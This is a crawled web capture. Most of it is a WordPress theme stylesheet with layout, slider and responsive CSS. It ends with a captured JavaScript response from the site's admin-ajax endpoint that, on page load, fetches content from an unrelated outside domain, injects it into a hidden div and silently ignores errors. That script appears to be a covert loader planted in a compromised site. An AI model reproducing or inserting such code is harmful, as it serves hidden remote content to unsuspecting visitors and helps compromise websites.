	margin-bottom:40px;
}

/* ----- Product Categories ----- */
.widget_product_categories {
	text-align:center;
}
.widget_product_categories .count {
	color:#999;
	font-size:13px;
}
.widget_layered_nav, .widget_rating_filter {
	text-align:center;
}

/* ----- Gutenberg blocks ----- */
.wc-block-grid {
	margin-bottom:40px;
}
.wc-block-grid .woocommerce-Price-amount {
	color:#888;
	font-size:14px;
	margin-bottom:2px;
}
.wc-block-grid__product-price  {
	line-height:1.5;
}
.wc-block-grid__product-title {
	font-size:16px;
	margin-bottom:4px;
}
.wc-block-grid .wp-block-button__link {
	padding:9px 20px;
	font-size:12px;
}
.wc-block-grid__product:hover .wc-block-grid__product-title {
	color:#000;
}

/* -------------------------------------- */
/* 24. Slick Slider
/* -------------------------------------- */
/* Slider */
.slick-slider{
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}
.slick-slide, .slick-slide *{ outline: none !important; }
.slick-list{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus{
    outline: none;
}
.slick-list.dragging{
    cursor: pointer;
    cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
.slick-track{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after{
    display: table;
    content: '';
}
.slick-track:after{
    clear: both;
}
.slick-loading .slick-track{
    visibility: hidden;
}
.slick-slide{
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide{
    float: right;
}
.slick-slide img{
    display: block;
}
.slick-slide.slick-loading img{
    display: none;
}
.slick-slide.dragging img{
    pointer-events: none;
}
.slick-initialized .slick-slide{
    display: block;
}
.slick-loading .slick-slide{
    visibility: hidden;
}
.slick-vertical .slick-slide{
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* -------------------------------------- */
/* 25. Responsive
/* -------------------------------------- */

@media screen and (max-width: 1600px) {

	/* 
	* Navigation
	* Reduce space between menu items
	*/
	#header #nav-wrapper .menu > li {
		margin:0 20px;
	}
	
	/* Footer */
	#footer-copy {
		padding-left:30px;
		padding-right:30px;
	}
	
}

@media screen and (max-width:1460px) {
	/* Alignment */
	#sp-main.isFullwidth .alignwide {
		width: 100vw;
		max-width: calc(100vw - 50px);
		margin-left: calc(-50vw + 25px + 50%);
	}
}

@media screen and (max-width:1200px) {
	
	/* Structure */
	.sp-container {
		width:970px;
	}
	#sp-main {
		width: calc(100% - 340px);
	}
	
	/* Mobile menu */
	#mobile-header-wrapper, #mobile-header-wrapper-sticky-wrapper {
		display:block;
	}
	#header, #header-sticky-wrapper, #top-bar-sticky-wrapper, #top-bar {
		display:none !important;
	}
	
	/* Post Meta */
	.meta-time {
		margin-left:20px;
		padding-left:20px;
	}
	
	/* Fullwidth post */
	.isFullwidth .classic-post .post-header, .fullwidth-image .post-header, .bg-color-header .post-header {
		max-width:85%;
	}
	
	#inner-wrapper .feat-area.fullscreen .feat-item {
		height: calc(100vh - 70px);
	}
	#inner-wrapper .feat-area.fullscreen {
		margin-top:0;
	}
	
	/* Featured area: fullscreen split */
	#inner-wrapper .feat-area.fullscreen-split .post-header h2 a {
		font-size:24px;
		line-height:1.6;
	}
	
	/* Featured area: classic fullwidth */
	.feat-area.classic-slider.full-width .feat-item {
		height:620px;
	}
	
	/* Featured area: classic style2 */
	.feat-area.classic-slider .feat-inner.style2 .post-header {
		max-width:40%;
	}
	
	/* Post style 3 and 4 */
	.fullwidth-image {
		height:620px;
	}
	
	/* List layout */
	.isSidebar .list-style1 .list-item .post-img img {
		max-width:360px;
		height:330px;
	}
	.isSidebar .list-style1 .list-item .post-header {
		margin-left:-140px;
		padding:20px;
	}
	
	/* Footer */
	#footer-copy {
		padding-left:20px;
		padding-right:20px;
	}
	
	/* Newsletter under slider */
	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=email] {
		width:68%;
	}
	
	/* Alignment */
	#sp-main.isFullwidth.isNarrow .alignwide {
		width: 100vw;
		max-width: calc(100vw - 50px);
		margin-left: calc(-50vw + 25px + 50%);
	}
	
	/* Related posts */
	.related-item img {
		height:340px;
	}
	
	/* Page style 2 and 3 */
	.page .fullwidth-image {
		height:340px;
	}
	.page .layout-fullwidth-image .fullwidth-image {
		height:480px;
	}
	
}

@media screen and (max-width:970px) {
	
	/* Structure */
	.sp-container, #sp-main, #sp-sidebar {
		width:750px;
	}
	
	/* Post: Split */
	.layout-split-header .split-header {
		grid-template-columns: 1fr;
		height:auto;
		margin-bottom:40px;
	}
	.split-img {
		height:300px;
		order:2;
	}
	.split-content {
		order:1;
		padding:40px 0;
	}
	
	/* Featured area: classic */
	.feat-area.classic-slider .feat-item {
		height:500px;
	}
	/* Featured area: classic style2 */
	.feat-area.classic-slider .feat-inner.style2 .post-header {
		max-width:50%;
	}
	
	/* Featured area: classic fullwidth */
	.feat-area.classic-slider.full-width .feat-item {
		height:500px;
	}
	
	/* Title font sizes */
	#inner-wrapper .feat-area.split-slider .post-header h2 a {
		font-size:28px;
		line-height:1.6;
	}
	
	.isNarrow.layout-fullwidth-image.post-style4 .post-header, .isNarrow.layout-video-style3 .post-header, .bg-color-header .post-header, .layout-fullwidth-image .post-header.title-above {
		max-width:100%;
	}
	
	/* Post style 3 and 4 */
	.fullwidth-image {
		height:500px;
	}
	
	/* List layout */
	#sp-main.isFullwidth .list-style2 .list-item .post-img img {
		max-width: 340px;
		height: 280px;
	}
	
	/* Footer */
	#footer-copy, #footer-copy.no-menu {
		grid-template-columns:1fr;
		grid-gap:15px 0;
		padding-bottom:25px;
	}
	.copy-text, .footer-social {
		text-align:center;
	}
	.footer-social a {
		font-size:18px;
		margin:0 15px;
	}
	
	/* Promo Boxes */
	#inner-wrapper .promo-wrap.promo-grid.promo-col-3 {
		grid-gap:0 20px;
	}
	#inner-wrapper .promo-style2 .promo-item h5 {
		font-size:11px;
		letter-spacing:1px;
		padding:7px 11px 7px 13px;
	}
	#inner-wrapper .promo-wrap.promo-grid, #inner-wrapper .promo-wrap.promo-mixed {
		grid-auto-rows: 160px;
	}
	#inner-wrapper .promo-wrap.promo-grid.promo-col-4{
		grid-template-columns: 1fr 1fr;
		grid-gap:25px;
	}
	#inner-wrapper .promo-wrap.promo-style1 .promo-item h5 {
		font-size:16px;
		letter-spacing:3px;
	}
	#inner-wrapper .promo-wrap.promo-style1 .promo-item span {
		font-size:14px;
		margin-bottom:6px;
	}
	
	/* Newsletter under slider */
	.widget-slider .widget_mc4wp_form_widget .news-content {
		grid-template-columns: 1fr;
		text-align:center;
	}
	.widget-slider .widget_mc4wp_form_widget .news-text {
		margin-bottom:20px;
	}
	.widget-slider .widget_mc4wp_form_widget .form-wrap {
		text-align: center;
	}
	
	/* Pullquote */
	#sp-content #sp-main .wp-block-pullquote.alignleft {
		margin-left:0;
	}
	#sp-content #sp-main .wp-block-pullquote.alignright {
		margin-right:0;
	}
	
	/* Images */
	#sp-content #sp-main.isNarrow .wp-block-image .alignleft {
		margin-left:0;
	}
	#sp-content #sp-main.isNarrow .wp-block-image .alignright {
		margin-right:0;
	}

	/*Embed*/
	#sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignleft {
		margin-left:0;
	}
	#sp-content #sp-main.isNarrow .post-entry .wp-block-embed.alignright {
		margin-right:0;
	}
	
	/* Related posts */
	.related-posts {
		grid-gap:0 25px;
	}
	.related-item img {
		height:280px;
	}
	.related-item h3 {
		padding:0;
	}
	
	/* Page style 3 */
	.page .layout-fullwidth-image .fullwidth-image {
		height:420px;
	}
	.page-style3 .fullwidth-image {
		margin-bottom:30px;
	}
	/* Static Slider */
	#inner-wrapper .feat-area.static-slider .post-header,#inner-wrapper .feat-area.static-slider.fullscreen .post-header {
		max-width:90%;
	}
	#inner-wrapper .feat-area.static-slider .post-header .static-title {
		font-size:30px;
	}
	#inner-wrapper .static-slider .static-title {
		margin-top:10px;
		margin-bottom:12px;
	}
	#inner-wrapper .static-subtitle {
		font-size:16px;
	}
	#inner-wrapper .static-text {
		font-size:15px;
	}
	#inner-wrapper .feat-area.static-slider .static-text {
		max-width:85%;
	}
	#inner-wrapper .static-button {
		padding:10px 22px;
		font-size:12px;
		margin-top:20px;
	}
	
}

@media screen and (max-width:768px) {
	
	/* Structure */
	.sp-container {
		padding-left:15px;
		padding-right:15px;
	}
	
	.sp-container, #sp-main, #sp-sidebar {
		width:100%;
	}
	
	.single #sp-content, .layout-fullwidth-image .post-header.title-above {
		padding-top:40px;
	}
	.single .layout-split-header #sp-content, .layout-fullwidth-image-overlay #sp-content, .layout-fullwidth-image #sp-content, .single .layout-style5 #sp-content {
		padding-top:0;
	}
	
	#sp-main {
		margin-bottom:40px;
	}
	.post {
		margin-bottom:60px;
	}
	
	/* Mobile menu */
	.menu-icon span {
		display:none;
	}
	#mobile-menu.mobile-header .menu-icon {
		left:15px;
	}
	#mobile-menu.mobile-header .top-misc {
		right:15px;
	}
	
	/* Reduce title font sizes */
	.sp-container #sp-main.isSidebar .classic-post .post-header h2 a, .sp-container #sp-main.isSidebar .classic-post .post-header h1, .sp-container .split-header .post-header .entry-title,
	#inner-wrapper .feat-area.fullscreen .post-header h2 a, #inner-wrapper .feat-area.sitka-carousel.carousel-slider-center .post-header h2 a, #inner-wrapper .feat-area.classic-slider .post-header h2 a,
	#inner-wrapper .feat-area.split-slider .post-header h2 a, .sp-container .bg-color-header .post-header h1, #inner-wrapper #sp-main.isFullwidth .classic-post .post-header h2 a, #inner-wrapper #sp-main.isFullwidth .classic-post .post-header h1,
	#inner-wrapper .layout-fullwidth-image-overlay.post-style3 .post-header .entry-title, #inner-wrapper .layout-fullwidth-image #sp-main.isFullwidth .post-header h1, #inner-wrapper .layout-fullwidth-image .post-header.title-above .entry-title,
	#inner-wrapper .layout-fullwidth-image .post-header.title-below .entry-title{
		font-size:22px;
		line-height:1.6;
	}
	#sp-main.isSidebar .post .post-header, .bg-color-header .post-header, .isFullwidth .classic-post .post-header {
		max-width:100%;
	}
	.split-header .post-header, .feat-area.classic-slider .post-header, .feat-split .post-header {
		max-width:90%;
	}
	
	/* Post layout: split header, Featured area: split slider */
	.split-header .post-cats, .feat-area.split-slider .post-cats {
		margin-bottom:18px;
	}
	.sp-container .split-header .post-header .entry-title, .feat-area.split-slider .post-header .entry-title {
		margin-bottom:11px;
	}
	
	/* Post style 1 */
	.single #sp-main.isFullwidth .classic-post {
		margin-top:0;
	}
	#sp-main.isFullwidth .classic-post .post-header, .layout-fullwidth-image .post-header:not(.title-below) {
		margin-bottom:30px;
	}
	
	/* Post style 3 and 4 */
	.fullwidth-image {
		height:300px;
	}
	
	/* Post style 5 */
	#inner-wrapper .bg-color-header {
		background:none;
		padding:40px 0 0 0;
		margin:0;
	}
	.bg-color-img .post-img {
		margin-top:0;
		margin-bottom:30px;
	}
	.bg-color-header .post-header {
		margin-bottom:30px;
	}
	#inner-wrapper .bg-color-header .post-header h1 {
		margin-bottom:12px;
		margin-top:15px;
	}
	/* Caption */
	.wp-block-image.alignfull figcaption {
		padding: 0 25px 18px;
	}
	
	/* Post Meta & Share Buttons */
	.post-meta {
		padding:12px 0;
	}
	.post-header-share-wrap.desktop {
		display:none;
	}
	.post-header-share-wrap.mobile {
		display:block;
	}
	
	.post-meta .author-name a, .post-meta  .meta-time .time {
		font-size:13px;
	}
	.meta-time {
		margin-left:20px;
		padding-left:20px;
	}
	.meta-author-img {
		display:none;
	}
	
	/* Related Posts */
	.related-posts {
		grid-template-columns:1fr;
	}
	.related-item {
		margin-bottom:20px;
	}
	.related-posts .related-item:last-child {
		margin-bottom:0;
	}
	
	/* About Author Box */
	.about-author {
		padding-left:25px;
		padding-right:25px;
	}
	
	/* Comments */
	.thecomment .author-img {
		display:none;
	}
	.comment-text {
		margin-left:0;
	}
	.post-comments ul.children {
		margin: 0 0 0 40px;
	}
	
	.comment-input-wrap {
		grid-template-columns: repeat(1, 1fr);
		grid-gap:10px;
	}
	
	/* Post Pagination */
	.next-post {
		padding-left:10px;
	}
	.prev-post {
		padding-right:10px;
	}
	#sp-main .post-pagination a {
		font-size:12px;
		line-height:1.4;
	}
	
	/* Featured area: fullscreen */
	.feat-area.fullscreen .feat-author {
		display:none;
	}
	.feat-area .slick-dots{
		top:auto;
		bottom:0;
		transform:none;
		width:100%;
	}
	.feat-area .slick-dots li {
		display:inline-block;
		margin:0 5px;
	}
	.feat-area .slick-dots li.slick-active {
		position:relative;
		top:-3px;
	}
	#inner-wrapper .feat-area.fullscreen .post-header h2.entry-title {
		margin-bottom:12px;
		margin-top:20px;
	}
	.feat-area.fullscreen-one .post-header {
		max-width:90%;
	}
	
	/* Featured area: center carousel */
	.carousel-slider-center .feat-item {
		height:460px;
	}
	
	/* Featured area: classic */
	.feat-area.classic-slider .feat-item {
		height:400px;
	}
	
	/* Featured area: classic style2 */
	.feat-area.classic-slider .feat-inner.style2 .post-header {
		max-width: 82%;
		min-width:220px;
		min-height: 160px;
		padding:30px 20px;
	}
	#inner-wrapper .feat-area.classic-slider .feat-inner.style2 .post-header h2 a {
		font-size:18px;
		line-height:30px;
	}
	.feat-area.classic-slider .feat-inner.style2 .date-wrap:before, .feat-area.classic-slider .feat-inner.style2 .date-wrap:after {
		border:none;
	}
	
	/* Featured area: classic fullwidth */
	.feat-area.classic-slider.full-width .feat-item {
		height:400px;
	}
	
	/* Featured area: split slider */
	#inner-wrapper .split-slider .feat-split {
		grid-template-columns: 1fr;
		height:auto;
	}
	.feat-split-img {
		height:300px;
		order:2;
	}
	.feat-split-content {
		order:1;
		padding:40px 0;
	}
	
	/* Grid layout */
	.post-wrap {
		margin-bottom:40px;
	}
	.post-wrap.grid, .post-wrap.classic_grid, #sp-main.isFullwidth .post-wrap.grid, #sp-main.isFullwidth .post-wrap.classic_grid {
		grid-template-columns: 1fr;
		grid-gap: 40px 0;
	}
	
	/* List layout */
	.isSidebar .list-item, .isFullwidth .list-item {
		display:block;
	}
	.isSidebar .list-style1 .list-item .post-header, .isFullwidth .list-style1 .list-item .post-header {
		margin-left:0;
	}
	.isSidebar .list-style1 .list-item .post-img img, .isFullwidth .list-style1 .list-item .post-img img, .list-style2 .list-item .post-img img, #sp-main.isFullwidth .list-style2 .list-item .post-img img {
		max-width:100%;
		width:100%;
		height:auto;
	}
	.list-style2 .list-item .post-img, #sp-main.isFullwidth .list-style2 .list-item .post-img{
		margin-right:0;
		margin-bottom:20px;
	}
	#sp-main.isFullwidth .list-style2.alternate .list-item:nth-child(even) .post-img {
		margin-left:0;
	}
	.list-style1.alternate .list-item:nth-child(even) .post-header {
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Page style 2 and 3 */
	.page .fullwidth-image, .page .layout-fullwidth-image .fullwidth-image {
		height:220px;
	}
	#inner-wrapper .page-style2.layout-fullwidth-image-overlay .page-header .entry-title, #inner-wrapper .page-style3.layout-fullwidth-image .page-header .entry-title, #inner-wrapper .page-style3.layout-fullwidth-image #sp-main.isFullwidth .page-header h1 {
		font-size:30px;
	}
	.page .layout-fullwidth-image .fullwidth-image {
		height:300px;
	}
	.page-style3 .fullwidth-image {
		margin-bottom:20px;
	}
	
	/* Footer */
	#footer-copy {
		grid-template-columns:1fr;
		grid-gap:15px 0;
		padding-bottom:25px;
	}
	.copy-text, .footer-social {
		text-align:center;
	}
	.footer-social a {
		margin:0 10px;
	}
	
	/* Promo Boxes */
	#inner-wrapper .promo-wrap.promo-grid, #inner-wrapper .promo-wrap.promo-grid.promo-col-3, #inner-wrapper .promo-wrap.promo-grid.promo-col-4 {
		grid-template-columns: 1fr;
		grid-gap:20px;
	}
	
	#inner-wrapper .promo-wrap.promo-mixed {
		grid-auto-rows: 160px;
	}
	.promo-wrap.promo-mixed .promo1 {
		grid-column: 1 / -1;
		grid-row:1;
	}
	.promo-wrap.promo-mixed .promo2 {
		grid-column: 1 / -1;
		grid-row:2;
	}
	.promo-wrap.promo-mixed .promo3 {
		grid-column: 1 / -1;
		grid-row:3;
	}
	.promo-wrap.promo-mixed .promo4 {
		grid-column: 1 / -1;
		grid-row:4;
	}
	
	/* Newsletter */
	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit] {
		margin-left:0;
		margin-top:10px;
	}
	.widget-slider .widget_mc4wp_form_widget .form-wrap input[type=email], .widget-slider .widget_mc4wp_form_widget .form-wrap input[type=submit] {
		width:100%;
	}
	
	/* Instagram */
	#top-instagram #sbi_images div:nth-child(11), #top-instagram #sbi_images div:nth-child(10), #top-instagram #sbi_images div:nth-child(9), 
	#top-instagram #sbi_images div:nth-child(8), #top-instagram #sbi_images div:nth-child(7), #top-instagram #sbi_images div:nth-child(6),
	#insta-footer #sbi_images div:nth-child(11), #insta-footer #sbi_images div:nth-child(10), #insta-footer #sbi_images div:nth-child(9), 
	#insta-footer #sbi_images div:nth-child(8), #insta-footer #sbi_images div:nth-child(7), #insta-footer #sbi_images div:nth-child(6)	{
	display:none !important;
	}
	#top-instagram #sbi_images .sbi_item, #insta-footer #sbi_images .sbi_item {
	width:20% !important;
	}
	
	/* Pagination */
	.sitka-pagination .page-numbers.prev, .sitka-pagination .page-numbers.next {
		margin:0;
		display:block;
	}
	.sitka-pagination .page-numbers.prev {
		margin-bottom:10px;
	}
	.sitka-pagination .page-numbers.next {
		margin-top:10px;
	}
	
	/* Blockquote */
	.post-entry blockquote.wp-block-quote {
		padding:10px 0 40px 40px;
	}
	#sp-content .post-entry .wp-block-quote p, #sp-content #main.fullwidth .post-entry .wp-block-quote p, #sp-content .post-entry .wp-block-quote:not(.is-style-large) p a {
		font-size:20px;
		line-height:30px;
	}
	.post-entry blockquote.wp-block-quote:not(.is-style-large) p:first-child:before {
		font-size:64px;
		left:-44px;
	}
	.post-entry blockquote.wp-block-quote.is-style-large {
		padding:30px 25px 25px;
	}
	
	/* Search overlay */
	#sitka-search-overlay input[type="text"] {
		font-size:26px;
		margin-top:-30px;
		padding-left: 10px;
		padding-right: 10px;
	}
	
	/* Widealign */
	#sp-main.isFullwidth.isNarrow .alignwide {
		width: 100vw;
		max-width: 100%;
		margin-left: 0;
	}
	
	/* Fullwidth carousel */
	.feat-area.carousel-slider.full-width .feat-item {
		height:440px;
	}
	
	/* Woocommerce */
	.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images,
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary	{
		width:100%;
	}
	
	/* Instagram footer */
	.insta-header {
		padding:40px 0 30px;
	}
	#insta-footer .insta-header h5, #insta-footer .insta-header h5 a {
		font-size:22px;
		letter-spacing:2px;
	}
	#insta-footer .insta-header span {
		font-size:11px;
		letter-spacing:1px;
	}
	
	/* Static slider */
	#inner-wrapper .feat-area.static-slider .post-header .static-title {
		font-size:24px;
		line-height:1.5;
	}
	#inner-wrapper .feat-area.static-slider .static-text {
		max-width:90%;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lacuisinecestsimple.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 169
content:

document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    